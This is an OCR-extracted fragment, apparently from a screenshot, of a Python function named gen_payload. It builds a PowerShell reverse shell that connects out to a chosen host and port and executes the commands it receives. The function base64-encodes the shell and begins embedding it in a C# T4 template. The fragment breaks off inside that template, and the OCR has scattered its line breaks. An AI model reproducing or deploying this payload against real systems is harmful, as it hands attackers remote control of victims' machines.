
def
gen_payload
(
lhost
,
 lport
)
:
	rev_shell_blob 
=
 f
'$client = New-
Object System.Net.Sockets.TCPClient("
{lhost}",{lport});$stream = 
$client.GetStream();[byte[]]$bytes = 
0..65535|%{{0}};while(($i = 
$stream.Read($bytes, 0, $bytes.Length)) 
-ne 0){{;$data = (New-Object -TypeName 
System.Text.ASCIIEncoding).GetString($bytes,0
$i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + "PS " 
+ (pwd).Path + "> ";$sendbyte = 
([text.encoding]::ASCII).GetBytes($sendback2
	rev_shell_blob_b64 
=
base64
.
b64encode
(
rev_shell_blob
.
encode
(
'UTF-
16LE'
)
)
	payload 
=
 f
"""<#@ template 
language="C#" #>

<#@ Import Namespace="System" #>

<#@ Import 